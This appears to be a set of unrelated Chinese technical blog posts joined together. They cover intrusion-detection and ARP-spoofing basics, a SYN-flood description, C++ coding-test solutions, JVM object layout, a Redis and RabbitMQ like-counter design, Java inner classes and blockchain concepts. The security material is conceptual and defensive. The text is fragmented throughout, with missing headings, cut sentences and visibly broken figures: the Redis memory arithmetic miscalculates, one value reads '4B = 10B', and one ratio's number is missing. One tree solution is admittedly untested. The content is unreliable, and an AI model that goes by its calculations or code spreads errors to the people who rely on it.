首先,异常检测技术的思想主要是凡事皆有规律,而入侵会引起用户或者系统行为的异常,有点事后诸葛亮的意思。将规律称作用户轮廓,主要包括:
再者,误用检测技术的思想是通过某种方式预先定义入侵行为,然后监视系统,从中找出符合预先定义规则的行为,有点请君入瓮的意思。
此外还有其他的检测技术:
攻击的类型:
被动攻击包括 报文内容的泄露,通信分析。 主要被动的接收信息并且分析
主动攻击包括 伪装,回答,修改报文,拒绝服务,对数据流的某些修改或者截取数据流。
ARP欺骗攻击:
攻击溯源
arp -a命令,如果本主机有和其他主机的MAC地址,说明本地主机和这台主机最后有过数据通信。tracert ip 来查看访问路径,如果有中间有其他跳跃,那么就是中间人。# arp -a接口: 10.161.152.9 --- 0xf Internet 地址 物理地址 类型 10.161.255.254 70-c6-dd-09-b0-02 动态 10.161.255.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.251 01-00-5e-00-00-fb 静态 224.0.0.252 01-00-5e-00-00-fc 静态 224.0.0.253 01-00-5e-00-00-fd 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态 255.255.255.255 ff-ff-ff-ff-ff-ff 静态接口: 172.21.32.1 --- 0x3a Internet 地址 物理地址 类型 172.21.47.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.251 01-00-5e-00-00-fb 静态 224.0.0.252 01-00-5e-00-00-fc 静态 239.255.255.250 01-00-5e-7f-ff-fa 静态 255.255.255.255 ff-ff-ff-ff-ff-ff 静态攻击防御方法
全称Denial of Service ,拒绝服务攻击。具体类型
SYN包,而不去进行第三次握手过程,这样目标服务器的TCP连接处于半连接状态,消耗目标服务器资源。DOS检测:

输入: 一个字符串S
任意一个字符串,修改字符,如何才能使得修改后的字符串不包含两个连续相同的字符?模拟即可
#include <bits/stdc++.h>using namespace std;typedef long long ll;typedef unsigned long long ull;#define ms(s,val) memset(s, val, sizeof(s))const int inf = INT_MAX;int T;int main(int argc, char * argv[]){string s;cin >> s;int n = s.size();int ans = 0; // 判断当前字符和上一字符是否相等,如果不相等,可以暂时修改为"+"for(int i = 1; i < n; i++){if(s[i] == s[i-1]){s[i] = '+';ans++;}}cout << ans; return 0;}
输入:
- 第一行 n, m, k 分别代表行数、列数和颜色转换需要的金币数
- 输入 colors颜色二维数组
- 输入金币二维数组代表每点的金币个数
动态规划即可,dp[i][j]代表到达 (i,j) 最大的价值,转移方程也就不难推出了。
需要注意的是
(i-1,j) or (i, j-1)是否可以到达(如果为-1那么就是不可达)dp[i-1][j] or dp[i][j-1] >= k#include <bits/stdc++.h>using namespace std;typedef long long ll;typedef unsigned long long ull;#define ms(s,val) memset(s, val, sizeof(s))const int inf = INT_MAX;int T, n, m, k;const int MAXN = 200;int coins[MAXN][MAXN];char colors[MAXN][MAXN];int main(int argc, char * argv[]){cin >> n >> m >> k;for(int i = 0; i < n; i++) for(int j = 0; j < m; j++) cin >> colors[i][j];for(int i = 0; i < n; i++) for(int j = 0; j < m; j++) cin >> coins[i][j];int dp[MAXN][MAXN];memset(dp, 0, sizeof(dp));int ans = 0;dp[0][0] = 0;for(int i = 0; i < n; i++){for(int j = 0; j < m; j++){if(i or j) dp[i][j] = -1;else continue; // 需要注意 1. 上一步是否可以到达(如果为-1那么就是不可达) 2.如果有颜色转换,上一步是否可以移动到此位置也就是是否大于等于Kif(i > 0 and dp[i-1][j] >= 0){if(colors[i-1][j] == colors[i][j]) dp[i][j] = max(dp[i][j], dp[i-1][j] + coins[i][j]);else if(dp[i-1][j] >= k) dp[i][j] = max(dp[i][j], dp[i-1][j] + coins[i][j] - k);}// dp[i][j] = -1;if(j > 0 and dp[i][j-1] >= 0){if(colors[i][j-1] == colors[i][j]) dp[i][j] = max(dp[i][j], dp[i][j-1] + coins[i][j]);else if(dp[i][j-1] >= k) dp[i][j] = max(dp[i][j], dp[i][j-1] + coins[i][j] - k);}ans = max(ans, dp[i][j]);}}cout << ans; return 0;}
输入 :
第一行: n 代表区间个数
第二行, 输入所有区间的起始端点
第三行, 输入所有区间的末尾端点
使用差分数组, 插入[from, to]区间的时候,使得mp[from]++, mp[to+1]--, 然后再通过前缀求和,就可以得到每个点的覆盖次数。需要注意的是 1^9+10的数据情况下,我们不能模拟全部点,应该只保存端点,因此应该使用散列表。
#include <bits/stdc++.h>using namespace std;typedef long long ll;typedef unsigned long long ull;#define ms(s,val) memset(s, val, sizeof(s))const int inf = INT_MAX;int T;const int MAXN = 1e5 + 10;int from[MAXN], to[MAXN], n;int main(int argc, char * argv[]){map<int, int> mp;cin >> n;for(int i = 0; i < n; i++) cin >> from[i];for(int i = 0; i < n; i++) cin >> to[i];for(int i = 0; i < n; i++){mp[from[i]]++;mp[to[i] + 1]--;}int max_count = 0;int count = 0;vector<pair<int,int>> p;for(auto it : mp){count += it.second;max_count = max(count, max_count);p.push_back({it.first, count});}int ans = 0; //如果从某一端点开始可以取得最大值,那么此段点到下一端点范围的点都满足题意for(int i = 0; i < p.size(); i++){if(p[i].second == max_count){ans += p[i+1].first - p[i].first;}}cout << max_count << " " << ans; return 0;}大模拟即可,题目挺复杂的,也忘记截图保存学习了,此题只过了82%。
感谢@hammer 提供的题目简要概括:
@hammer : 坦克大战题目应该是出自知乎,除了子弹速度不一样 https://zhuanlan.zhihu.com/p/575687028
#include <bits/stdc++.h>using namespace std;typedef long long ll;typedef unsigned long long ull;#define ms(s,val) memset(s, val, sizeof(s))const int inf = INT_MAX;int T;int flag[16][16]; //0 未被占领 1 2 分别占领unordered_map<char,int> xx;unordered_map<char,int> yy;unordered_map<char, int> hh;string s, t;bool checkMove(char ch){return ch == 'U' or ch == 'D' or ch == 'L' or ch == 'R';}int main(int argc, char * argv[]){cin >> s >> t;xx['U'] = -1, xx['D'] = 1, xx['L'] = xx['R'] = 0;yy['L'] = -1, yy['R'] = 1, yy['D'] = yy['U'] = 0;int n = s.size(); //代表位置int x1 = 0, y1 = 0, x2 = 15, y2 = 15; //代表朝向int h1 = 'R', h2 = 'L'; // a : 代表经过几轮结束游戏 b: 结局情况 // b= 0:未定; 1:D胜, 2: W胜, 3:平局int a = n - 1, b = 0;flag[0][0] = 1, flag[15][15] = 2;for(int i = 0; i < 256; i++){int cx1 = x1, cy1 = y1, cx2 = x2, cy2 = y2;//判断是否能否被摧毁bool at1 = false, at2 = false;if(not checkMove(s[i])){if(h1 == 'U' and y1 == y2 and x2 < x1){ a = i, b = 1; at1 = true;}if(h1 == 'R' and x1 == x2 and y2 > y1){ a = i, b = 1; at1 = true;}if(h1 == 'D' and y1 == y2 and x2 > x1){ a = i, b = 1; at1 = true;}if(h1 == 'L' and x1 == x2 and y2 < y1){ a = i, b = 1; at1 = true;}}if(not checkMove(t[i])){if(h2 == 'U' and y1 == y2 and x2 > x1){ a = i, b = 2; at2 = true;}if(h2 == 'R' and x1 == x2 and y2 < y1){ a = i, b = 2; at2 = true;}if(h2 == 'D' and y1 == y2 and x2 < x1){ a = i, b = 2; at2 = true;}if(h2 == 'L' and x1 == x2 and y2 > y1){ a = i, b = 2; at2 = true;}} //如果可以相互摧毁,那么平局if(at1 or at2){if(at1 and at2) a = i, b = 3;break;}cx1 = x1 + xx[s[i]], cy1 = y1 + yy[s[i]];cx2 = x2 + xx[t[i]], cy2 = y2 + yy[t[i]];//相撞,平局if(cx1 == cx2 and cy1 == cy2 and flag[cx1][cy1] == 0){a = i;b = 3;break;} //尝试改变位置if(checkMove(s[i])){h1 = s[i];if(flag[cx1][cy1] != 2) flag[cx1][cy1] = 1, x1 = cx1, y1 = cy1; }if(checkMove(t[i])){h2 = t[i];if(flag[cx2][cy2] != 1) flag[cx2][cy2] = 2, x2 = cx2, y2 = cy2; }}//前面未定胜负,查看占领区域数量if(b == 0){int cnt1 = 0, cnt2 = 0;for(int i = 0; i < 16; i++){for(int j = 0; j < 16; j++){if(flag[i][j] == 1) cnt1++;if(flag[i][j] == 2) cnt2++;}}if(cnt1 > cnt2) b = 1;else if(cnt1 < cnt2) b = 2;else b = 3;a = n - 1;}if(b == 1) cout << a + 1 << endl << "D" << endl;else if(b == 2) cout << a + 1 << endl << "W" << endl;else cout << a + 1 << endl << "P" <<endl; return 0;}给你一个数组,然后里面存储的每个节点的父节点编号,以及每个节点的颜色(R或者B),问这棵树中所有平衡节点的个数?平衡节点的意思是指:该节点和该节点的所有子树的两种颜色的节点个数相同。
首先根据题意构造出原来多叉树,然后递归求解每个节点左右子树的颜色总数平衡即可,力扣有大量这种题目。
注意,由于一直在调第四题,所以这道题没有a完就提交了,也没看过了多少样例,听同学说是多叉树,么看清题意。但是思路应该都差不多,所以该题代码仅供参考叭~
#include <bits/stdc++.h>using namespace std;typedef long long ll;typedef unsigned long long ull;#define ms(s,val) memset(s, val, sizeof(s))const int inf = INT_MAX;struct Node{int val;int color;Node *left;Node *right;Node(int _color){this->color = _color;left = nullptr;right = nullptr;}};int T;// unordered_map<Node*, pair<int,int>> mp;const int MAXN = 100001;unordered_map<int, Node*> mp;int ans = 0;pair<int,int> cal(Node* node){if(not node) return {0, 0};auto leftHave = cal(node->left);auto righthave = cal(node->right);int R = leftHave.first + righthave.first + (node->color == 0);int L = leftHave.second + righthave.second + (node->color == 1);cout << R << L << endl;if(R == L) ans++;return make_pair(R, L); }void print(Node* root){if(not root) return;print(root->left);cout << root->color;print(root->right);}int main(int argc, char * argv[]){int n;cin >> n;string color; cin >> color;vector<Node*> s(n + 1);for(int i = 1; i <= n; i++){int c = color[i-1] == 'R' ? 0 : 1;s[i] = new Node(c);}int father;for(int i = 2; i <= n; i++) {cin >> father;if(not s[father]->left) s[father]->left = s[i];else s[father]->right = s[i];}ans = 0;cal(s[1]);cout << ans; return 0;}如有纰漏,还请评论指正 欢迎关注此小站 https://tans.fun ~ 如果有问题,可以评论,
建议注明正确的邮箱,这样可以邮箱给您回复
注:该贴题目以及答案仅供学习参考使用,如有侵权请联系博主删除。
在HotSpot虚拟机里,对象在内存中的存储布局可以划分为三个部分:对象头(header)、实例数据(Instance Data)和对齐填充(Padding),如图所示:

Header是 对象结构的第一部分,通常包括实例对象的Markword、类元指针、长度字段(如果是数组对象)。同时在64位和32位操作系统下,他们占用的空间也不一样,下面我们逐一介绍:

主要包括锁信息、Hashcode、GC年龄、锁状态标志、线程持有的锁、偏向线程的ID、偏向时间戳等等。特别的,这一部分和Java中的锁息息相关。同时在Markword中,为了使得空间利用最大化,Hotspot采用不同的标志位来代表当前对象处于不同的状态,并且代表不同的数据解读方式。
例如32位Java虚拟机中的Markword格式:

同时,下图是64位虚拟机中Markword格式,注意,64位Java虚拟机中的Markword占用8byte:

类型指针,这里指向类型元数据的指针,JVM通过该指针确定该对象是哪个类的实例。其中,32位JVM为32位,64位JVM为64位,同时,在64位系统中,可以开启JVM类型压缩参数-XX:-UseCompressedOops来启用指针压缩。通过下图可以看到,虚拟机通过这个指针指向方法区的Klass对象:

此部分只在对象类型是数组类型的情况下使用,该字段表明数组的长度。如果开启+UseCompressedOops选项,该区域长度也将由64位压缩至32位。
这一部分存储对象真正有效的信息,也就是程序代码里面定义的各种类型的字段。无论是从父类继承下来的,还是子类定义的都将存放在此部分。一个实例对象中通常包含多个引用型和基本数据类型变量,它们在的JVM中分配的顺序遵循以下规则:
#相关参数+XX:CompactFields #子类之中较窄的变量也允许插入父类变量的空 隙之中,以节省出一点点空间。默认true第三部分是对齐填充,这并不是必然存在的,也没有特别的含义,它仅仅起着占位符的作用。由于HotSpot虚拟机的自动内存管理系统要求对象起始地址必须是8字节的整数倍,换句话说就是任何对象的大小都必须是8字节的整数倍。对象头部分已经被精心设计成正好是8字节的倍数(1倍或者2倍),因此,如果对象实例数据部分没有对齐的话,就需要通过对齐填充来补全。对齐填充的思想在很多领域都有用到,例如TCP报文段等等。在JVM中,对齐填充也是指针压缩压缩的前提,下面我们会深入分析。
首先我们要搞清楚JVM虚拟机是多少位?以64位为例:
8 byte (如果是32位系统,这里占用4 byte)4 byte (默认开启指针压缩)0 byte4 byte (对象填充 8 byte 整数倍)故在64位操作系统环境下共占用 16 byte。
在Klass Pointer中,我们提到了指针压缩技术,那么为什么需要这一项技术呢? 对比开启指针压缩前后,会发现64位操作系统下,原来实例指针大小从原来的 8byte 压缩到了 4 byte, 这样以来,我们的实例对象头所占用的堆空间就减小了,不仅节约了堆空间,也可以缓解GC压力。JVM在1.6以后默认启用指针压缩功能。
#指针压缩的相关参数 -XX:+UseCompressedOops #默认开启的压缩所有指针 -XX:+UseCompressedClassPointers #默认开启的压缩对象头里的类型指针Klass Pointer64位操作系统寻址的?首先容易理解的是,按字节编址,那么32 bit最多寻址的单元是4GB ,而JVM采用了对象填充这一特性,也就是最少分配单元是8B, 那么我们就无需记录实例对象的真实内存地址,而是使用压缩编码的方式来确定其在第几个8B, 因此我们的 32bit就可以寻址 2^32 * 8B = 32GB地址。因此压缩编码只有在JVM堆内存在32GB以下是有效的,得出结论:
因此,在64位操作系统下,JVM的堆内存最好不要超过32GB,因为可能会导致指针压缩功能失效。
本文中,首先解释了JVM实例对象在堆内存中的存储结构分别为:
其中,在不同操作系统环境的的JVM中,字段大小有些差异。接着,我们着重分析了指针压缩这项技术所带来的好处以及其实现原理。同时也对Markword这一字段做了深入了解,可以看出 JVM团队在具体实现中在内存占用方面和性能方面所做的非常巧妙的设计和优化。
前置知识:
Mysql 5.6、RabbitMq 3.11.8、Redis 7.0.8 底层数据结构
最近在实现一个点赞接口,简单的来说就是用户对一个视频点赞后,会产生点赞信息,并且将视频点赞计数器加1,整体设计思路以及设计过程如下:
首先我们要设计两张Mysql表
点赞关系表 like_record:
| 字段名称 | 类型 | 意义 |
|---|---|---|
| id | bigint | 点赞用户ID |
| user_id | bigint | 用户ID |
| video_id | bigint | 视频ID |
| is_del | bool | 是否删除 软删除 |
| update_at | timestamp | 更新时间 |
点赞计数表 video_counter
| 字段名称 | 类型 | 意义 |
|---|---|---|
| video_id | bigint | 视频ID |
| like_count | bigint | 喜欢计数器 |
| forward_count | bigint | 转发计数器 |
| comment_count | bigint | 评论计数器 |
具体业务逻辑是
like_record并且更新video_counter计数器。like_record存在相关记录,那么直接更新is_del = 1,并且更新video_counter计数器like_record插入相关数据,并且更新video_counter计数器可以看到进行一次点赞请求,我们需要两次操作数据库操作。因此耗时比较多。
优缺点分析
video_counter表在需要拓展其他计数器的时候,可能需要修改表结构,扩展能力不足在单独用Mysql来实现的讨论中,发现对于点赞技术的查询、修改都是在数据库中进行,这就意味着要和磁盘打交道了,对于CPU来说这是一个灾难。需要注意的是不同于其他地方的缓存策略,计数器的修改和查询必须在缓存中操作,也就是计数器数据在缓存中操作,而非DB层
为了解决点赞操作缓慢这个问题,在version 1中,考虑将视频的点赞信息放到缓存中,同时点赞的计数操作可以直接在内存中进行+1 or -1操作,也就是在缓存中做一个计数器。
那可能会有同学问了,
Redis的持久化机制就派上用场了,可以手动开启RDB和AOF两种持久化机制。好了解决了缓存实现中的一些疑问点,现在着手设计叭!
首先要在Redis中为每个视频设置一个计数器,我们将KEY设计为
counter:video_id:like :代表视频点赞数,其中video_id需要替换成具体视频IDcounter:video_id:comment:代表视频评论数,其中video_id需要替换成具体视频IDcounter:video_id:forward:代表视频转发数,其中video_id需要替换成具体视频IDVALUE设计成普通的INT编码的String对象,具体操作是这样的:
set counter:1:like 1 #设置计数器incr counter:1:like #点赞计数器加一decr counter:1:like #点赞计数器减一到这,来捋一下具体一个操作逻辑:


对于Version 1,我们发现在点赞视频的时候,还是会操作数据库,而且在数据库和缓存的数据,不太需要强一致性,因此可考虑做异步处理,也就是文首提到的RabbitMQ
系统只需要更新Redis计数器中的值,然后将入库操作发送到MQ中,起到了异步请求和削峰填谷的作用。又一个进程来充当消费者对

关于缓存和数据库的数据不一致情况,可以在用户量的时候设置一个定时任务做同步处理:

以上我们简单实现了基于Redis和MQ的点赞计数器,当时内存容量通常来说是远远小于磁盘的。如何物尽其用,降低成本呢?接下来我们着重解决内存占用问题。

如果采用Version 1中方案,我们为每个视频设置4个计数器,需要个键值对,在Redis中,K-V对都是由String对象类型表示,Redis对象结构在Redis中表示如下: Redis底层实现
typedef struct redisObject{ //类型 unsigned type; //4bit //编码 unsigned encoding; //4bit //对象空转时长:记录了对象最后一次命令程序访问的时间 //可以配合回收算法进行allkeys-lru volatile-lru使用 unsigned lru; //24bit //指向底层数据结构的指针 void *ptr; //64位操作系统占用8B //引用计数 int refcount; //4B //....}robj;
计数器的Value值的是整数值(long类型),所以其默认底层编码是REDIS_ENCODING_INT,因此具体存储结构如下:也就是ptr指针直接被换成了我们要存储的整型值
因此对于计数器的值存储,共占用 (4bit+4bit+24bit)/8(type lru encode) + 4B(refcount) + 8B(ptr) = 16B
计数器的Key值是字符串,且不超过32字节,所以其默认底层编码是REDIS_ENCODING_RAW,因此具体存储结构如下:也就是ptr指针直接被换成了我们要存储的SDS结构体
typedef char *sds;struct sdshdr { unsigned int len; //4B unsigned int free; //4B char buf[]; //字符串长度 + 1};因此具体存储结构为:

对于计数器的键counter:1:like存储,共占用 (4bit(type)+4bit(lru)+24bit(encoding))/8 + 4B(refcount) + 8B(ptr) + (4B(len) + 4B(free) + (26B)(SDS)= 50B
因此set counter:99999999999:like 1共占用 50B + 16B = 66B,如果为单个视频设置个计数器,那么一个视频的计数器占用了4 * 66 = 264B, 假设64位系统为Redis分配4GB内存,可以存储 4 * 1024 * 1024 / 264 = 15887个视频计数器。对于视频来说远不止这个数,可以说占用是非常大的。因此需要想办法使用一些办法实现这个计数器:
优化:这里采用一种方法:采用Hash对象来存储我们的值,Hash对象的编码方式有ziplist 和 hashtable,其中ziplist就是为了节约空间而设计的。
先来分析一下ziplist编码下的hash对象基本结构:
Hash使用 ziplist 编码的要求是
hashtable编码

再来分析一下 Zentry

int64_t类型, 所以占用8B, 或者是int16_t类型,占用2B当我们要为 video_id 为 counter:like:9999999999 设置计数为 countNum的时候
key = video_id & 0x01FFcounterkey = video_id >> 9hset key counterkey countNum注:上面的 key 计算过程就是取最低9位,因为为了保证Hash由ziplist编码,所以一个Hash Key不能超过hash-max- ziplist-entries配置。该配置默认是 512, 也就是存储 512个键值对情况下,采用ziplist编码,该值也可以在配置文件配置。
注:分析 set counter:like:99999999999 9999999999 总共占用多少内存?
由于一个Hash数据类型 最多保存512个键值对才能满足ziplist编码,所以下面以512个counter分析:
HashKey是采用SDS存储的字符串对象: 8B(object ptr) + 4B(lru and encoding) + 4B (ref count) + 4B(sds_free) + 4B(sds_len) + 4B(buf) = 16B + 9B + 21B = 47B
Counter Key由Entry结构存储,占用: 1B(previous_entry_length) + 1B(encoding) + 2B(content int_16) = 4B
Counter Value 由Entry结构存储,占用: 1B(previous_entry_length) + 1B(encoding) + 8B(content int_64) = 4B = 10B
因此一个键值对占用 14B, 512个键值对占用 7168B, 加上压缩列表的其他占用共 7168B + 11B(zllen + zlbytes + ztail + zend) = 7179B 因此,共使用47B + 7179B = 7226B保存了512个Counter ; 则单个视频设置4个Counter的情况下,4GB内存可保存的视频数为:4 * 1024 * 1024 / 7226 * 512 / 4 = 74,297, 相对于原始存储,存储效率提升了接近74297 / 15887 = 4.6倍!
本篇文章首先讨论了基于Mysql的点赞计数器实现所带来的弊端,随后提出了基于Redis实现的点赞计数器,又在此基础上从以下两个方面进行深入探究:
lua脚本实现,而入库操作使用RabbitMQ进行异步处理。其中带来的缓存一致性问题用定时器解决。经过测试,该接口单机环境下TPS可达1800+!SDS以及INT编码下的String对象类型记录每个Counter,与使用基于ziplist编码下的Hash对象进行对比,通过简单计算得出4GB内存条件下两者的内存占用,最终得出后者的存储效率提升了近倍!可以看到,点赞接口作为一个项目中的小功能,无论是架构上还是实现上,无论是从性能上或者空间占用上,其实都有着许多要值得深究的地方,这不仅会带来用户体验的提升,更是对生产成本的巨大节约。当然这需要对技术深入了解和探索,这一点笔者还在努力!如果纰漏,还请指正!
前几天面试过程中遇到了一个关于匿名内部类的问题,当时不太明白,现在着重理解一下。甲骨文官方释意:
Nested classes are divided into two categories: non-static and static. Non-static nested classes are called inner classes. Nested classes that are declared
staticare called static nested classes.
内部类(Inner)就是放在另外一个类的内部定义的类。通常它这样写
class OuterClass { ... class InnerClass { ... }}private字段,例如class Outer{ private String info = "hello, i'm info"; class Inner{ public void run(){ System.out.println("hello, i'm inner"); //修改外部类的private字段 info = "hello, i have changed by inner class method"; //Outer.this.info = "hello, i have changed by inner class method"; System.out.println(info); } }}public class Test { public static void main(String[] args) { Outer outer = new Outer(); Outer.Inner inner = outer.new Inner(); inner.run(); }}// Result:/**hello, i'm innerhello, i have changed by inner class method**/this指代当前内部类实例本身,而通过Outer.this指代外部类实例,例如:class Outer{ private String info = "hello, i'm out"; class Inner{ private String info = "hello i'm inner"; public void run(){ System.out.println(this.info); //this 指向 Outer.this.info = "hello, i have changed by inner class method"; System.out.println(Outer.this.info); } }}public class Test { public static void main(String[] args) { Outer outer = new Outer(); Outer.Inner inner = outer.new Inner(); inner.run(); }}// result:/**hello i'm innerhello, i have changed by inner class method**/另外,有两种特殊的Inner classed ,分别为local classes 和 anonymous classes 具体可看special inner class
在内部类中,也可以用static修饰内部类,我们称之为Static Nested Class静态内部类, 例如ThreadLocal中:
public class ThreadLocal<T> { //.... static class ThreadLocalMap { }}一个有趣的事情是:Oracle官方将普通内部类称作Inner Classes, 而将静态嵌套类称作Nested Class, 嵌套就是你我毫不相干,所以静态内部类不依附于外部类实例,所以可以作为一个独立的类存在,而且它可以访问外部类private修饰过的静态字段和静态方法,如果将其移动到外部,那么就失去了这种效果
class A { static private int a1 = 1; private int a2 = 2; static class B{ public static void say(){ System.out.println(a1); //right result : 1 System.out.println(a2); //wrong 不可访问外部非静态对象 } } public static void main(String[] args) { }}public class Test{ public static void main(String[] args) { A.B.say(); //调用正确 new A.B().say(); //调用正确 }}由于Java支持单继承,但是我们可以通过匿名内部类来实现多继承,例如:
class dad { public String body(){ return "I have strong body"; }}class mom { public String hair(){ return "I have black hair"; }}//实现了多重继承class Son{ private class test1 extends dad { @Override public String body() { return "I have stronger body"; } } private class test2 extends mom { @Override public String hair() { return "I have more black hair"; } } public String getInfo(){ return new test1().body() + " and " + new test2().hair(); }}//Result/**I have stronger body and I have more black hair**/ Inner classes (内部类)和 static nested classes(静态内部类)Inner classes又包括simple inner class、local classes and anonymous classestop-level classes, 通过添加这样的“辅助类”可以使包结构变得简洁干练区块链 = 区块 + 链
首先需要了解一下区块的头部字段值含义:

Prev Hash: 前一个块的 值, 如果是创世块,则为 00000....00000Merkle Hash: 将一系列交易数据通过简单的算法变成一个汇总的 Block Hash: 区块哈希,一个区块的哈希没有记录在头部,而是对头部哈希,作为下一个块的Prev Hash值Nonce : 搭配POW,矿工通过不断猜测其值来使头部值(两次SHA256)的前缀达到几个可以发现,cur_block通过头部的prev hash来找到上一区块,进而找到第一个区块,我们把第一个区块称作创世块
如果攻击者想修改账本,例如如下图:
如果要篡改2号块的信息,那么他需要修改3号块的prev hash,但是这又会导致 3号块的block hash改变,因此他又需要修改4号块的prev hash,以此类推…. 也就是他需要修改被篡改块的后继所有区块,但是由于采用**工作量证明(POW)**的方式来进行进行记账,这意味他需要掌握全网51%的算力才行。
在比特币的世界中,假如 A 向 B 交易 2个比特币,那么中间的两个问题:
2个比特币? 这个好验证,大家一直查帐本呀,造不了假A发的? 这就需要使用类似证书的公钥+私钥来解决了私钥SK自己保存,通过私钥生成公钥PK(银行卡号),注意这个过程不可逆转。
即 : 公钥—– X —–>私钥 ; 私钥 ———-–> 公钥
A发送消息的时候,用私钥对信息进行签名,然后将公钥和签名消息发送给别人,那么接收方可以用公钥对信息解密验证,如果验证成功,那么就是成立的,大家也都认同这个转账消息。
那么交易信息谁来记录呢?也就是谁来记账呢,也就是谁来打包新的区块并且接到前一个区块呢?
总不能白白干事吧,官方宣布:谁能记一笔账谁就有一笔奖金(bitcoin)~ , 这时候大家都踊跃报名成为记账者,那么产生有竞争,那么就必须挑选一名幸运儿记账了,怎么挑选呢?比特币使用了工作量证明(POW),具体原理:
Nonce字段,使得整个头部的哈希值前缀有X个0(X是官方规定的)POW被称作共识机制,当然也有PoS共识机制,为了避免浪费计算机资源,通过保证金来对赌一个合法的块成为新区块,恶意参与者会没收其保证金,进而损失经济经济利益。这种全网1/3的资源才能左右最终结果
待更新……
